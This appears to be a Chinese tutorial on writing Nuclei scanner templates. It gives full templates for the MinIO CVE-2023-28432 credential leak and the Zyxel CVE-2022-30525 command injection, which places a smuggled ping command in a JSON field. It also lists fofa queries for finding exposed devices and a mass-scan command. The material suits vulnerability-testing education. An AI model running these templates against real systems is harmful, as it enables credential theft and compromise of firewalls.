网站首页文件名通常是做网站的设计软件
0x00 nuclei
Nuclei是一款基于YAML语法模板的开发的定制化快速漏洞扫描器。它使用Go语言开发,具有很强的可配置性、可扩展性和易用性。 提供TCP、DNS、HTTP、FILE 等各类协议的扫描,通过强大且灵活的模板,可以使用Nuclei模拟各种安全检查。
0x01 poc编写规则-yaml语法特点
大小写敏感
缩进敏感
不允许tab,只能空格
0x02 yaml的五步模板
id:编号
info:漏洞描述情况(级别,编号,标签,简介等)
http:漏洞利用核心, {{xx}}:提取目标地址的匹配信息
提取器/匹配器:提取,匹配返回包内容,匹配出需要的目标(根据目标结果特征用匹配还是提取)
编写方法流程:
1.选用套用模板
2.创建独立编号
3.填写漏洞详情
4.poc协议
5.匹配方案
6.提取方案
0x03 cve-2023-28432MiniO信息泄露
id: CVE-2023-28432info:name: CVE-2023-28432 MinIO 信息泄露漏洞author: gaobaiseverity: highdescription: |CVE-2023-28432 MinIO 信息泄露漏洞,可以直接获取user和passwordreference:- https://github.com/vulhub/vulhub/blob/master/minio/CVE-2023-28432/- fofa:banner=“MinIO” || header=“MinIO” || title=“MinIO Browser”http:- raw:- |POST /minio/bootstrap/v1/verify HTTP/1.1Host: {{Hostname}}Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: MozillaAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closematchers-condition: andmatchers:- type: wordpart: bodywords:- 'MINIO_SECRET_KEY'- 'MINIO_ROOT_PASSWORD'- type: statusstatus:- 200
0x04 cve-2022-30525 Zyxel 防火墙远程命令注入漏洞
id: CVE-2022-30525info:name: CVE-2022-30525 Zyxel 防火墙远程命令注入漏洞author: gaobaiseverity: highdescription: |CVE-2022-30525 Zyxel 防火墙远程命令注入漏洞reference:- https://blog.csdn.net/weixin_43080961/article/details/124776553- fofa:title="USG FLEX 100" || "USG FLEX 100W" || "USG FLEX 200" || "USG FLEX 500" || "USG FLEX 700"http:- raw:- |POST /ztp/cgi-bin/handler HTTP/1.1Host: {{Hostname}}Content-Type: application/json{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":"{{gaobai}}","data":"hi"}payloads:gaobai:- ";ping -c 3 {{interactsh-url}};"matchers-condition: andmatchers:- type: wordpart: interactsh_protocolname: dnswords:- "dns"- type: statusstatus:- 200

nuclei使用方法:
nuclei -l D:\Desktop\top500e.txt -t D:\Desktop\CVE-2022-30525.yaml -o e.html
参考:
https://blog.csdn.net/qq_41315957/article/details/126594572
https://blog.csdn.net/qq_41315957/article/details/126594670
小迪安全